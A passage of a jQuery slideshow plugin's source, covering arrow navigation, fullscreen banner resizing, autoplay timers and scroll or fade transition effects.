						self.find(settings.arrow_left).bind("click",function(){
								var index=$switcher.find(".cur").index();
								var length=$contents_len;
								
								if (index==0)
								{	length=length-1;
									$switcher.find("a:eq("+length+")").trigger(settings.trigger)
								}
								else
								{
									index=index-1;
									$switcher.find("a:eq("+index+")").trigger(settings.trigger);
								}
						})
						
						self.find(settings.arrow_right).bind("click",function(){
								var index=$switcher.find(".cur").index();
								var length=$contents_len;
								if (index==length-1)
								{
									$switcher.find("a:eq(0)").trigger(settings.trigger);
								}
								else
								{	index=index+1;
									$switcher.find("a:eq("+index+")").trigger(settings.trigger);
								}
							
						})
					
				},
				_arrow_show:function(){
					
					
				},
				_arrow_hidden:function(){
					
					
				},
				//设置幻灯片宽和高
				_set_slider_wh:function(){
					if (settings.slider_w!=null)
					{
						$contents.css({"width":settings.slider_w})
					}
					if (settings.slider_h!=null)
					{
						$contents.css({"height":settings.slider_h})
					}
				},
				_fullscreen:function(){
							self.css({"min-width":settings.fullscreen_min_w})
							var resizetime  = null;
							var banner_h	=	self.outerHeight()
								if (typeof(banner_h)!="undefined")
								{
									$conbox.css({"height":banner_h})
									$contents.css({"width":window_w,"height":banner_h})
								}
								window_w<=minwidth ? window_w=minwidth : window_w;
								
								$contents.find(settings.mainpic).each(function(index, element) 
								{
									var imgself=$(this),
										 img_url =imgself.attr("src"),
										 img = new Image();
									
										img.onload = function(){
											var imgwidth=img.width
											var imgheight=img.height
											imgwidth=imgwidth/(imgheight/banner_h)
											imgself.css({"position":"relative","left":"50%","margin-left":"-"+imgwidth/2+"px"})
										};	
										img.src = img_url;
									
									var check = function(){
										if(img.width>0 || img.height>0){clearInterval(set);}
									};
									var set = setInterval(check,100);
								});
							$(window).bind("resize",function(){
								clearTimeout(resizetime)
								resizetime=setTimeout(function(){
									var window_w=$(window).width();
									window_w<=minwidth ? window_w=minwidth :
									$contents.width(window_w);
									setTimeout(function(){
										$switcher.find(".cur").trigger("mouseenter");
									},400)
								},250)
							})
				},
				
				_pause :function(){clearInterval(Timer);},
				_continue:function(){
					if(settings.auto)
					{	clearInterval(Timer);
						Timer = setInterval(function(){settings._slide()},settings.space);
					}
				},
				_slide:function(){
							if (index >= $contents_len) index = 0;
							$stag.removeClass(settings.current).eq(index).addClass(settings.current);
							
							switch(settings.affect)
								{
								case 'scrollx':
									$conbox.width($contents.length*$contents.width());
									$conbox.stop(true,false).animate({left:-$contents.width()*index},{ duration:settings.speed,easing:'easeOutCirc' });
								break;
								case 'scrolly':
									$contents.css({display:'block'});
									$conbox.stop(true,false).animate({top:-$contents.height()*index+'px'},settings.speed);
								break;
								case 'fade':
									$contents.eq(last_index).stop(true,false).animate({'opacity': 0}, settings.speed/2).css('z-index',1)
											 .end()
											 .eq(index).css('z-index',9).stop().animate({'opacity': 1}, settings.speed/2)
								break;
								case 'none':
									$contents.hide().eq(index).show();
								break;
							}
							last_index = index;
							index++;
									
				}
			
			}
		$.extend(settings,options);
		
		
		var html			= '',
		 	index 			= 1,
			last_index 		= 0,
			$conbox 		= self.find(settings.conbox),
			$contents 		= $conbox.find(settings.ctag),
			$contents_len	= $contents.length
			
			
			
			for (var i=1;i<=$contents_len;i++)
			{i==1 ?  html+="<a href='javascript:;' class='cur'></a>" : html+="<a href='javascript:;'></a>";}
			$conbox.after('<div class="switcher">'+html+'</div>')
		
			var $switcher 		= self.find(settings.switcher),
				$stag 			= $switcher.find(settings.stag)
			$.extend(settings,fn);
			settings.loading	? settings._loading() : true;
			if(settings.rand) {index = Math.floor(Math.random()*$contents_len);settings._slide();}
			if(settings.affect == 'fade')
			{
				$.each($contents,function(k, v){
					(k === 0) ? $(this).css({'position':'absolute','z-index':9}):$(this).css({'position':'absolute','z-index':1,'opacity':0});
				});
			}
			if(settings.arrow){settings._arrow();}
			settings.fullscreen ? settings._fullscreen() :settings._set_slider_wh();
			settings.auto ? Timer = setInterval(function(){settings._slide()}, settings.space) : Timer=null;
			$stag.bind(settings.trigger,function(){
				settings._pause()
				index = $(this).index();
				settings._slide();
				settings._continue()
			});
			
			
			self.hover(function(){settings._pause()},function(){settings._continue()});
	}
})(jQuery);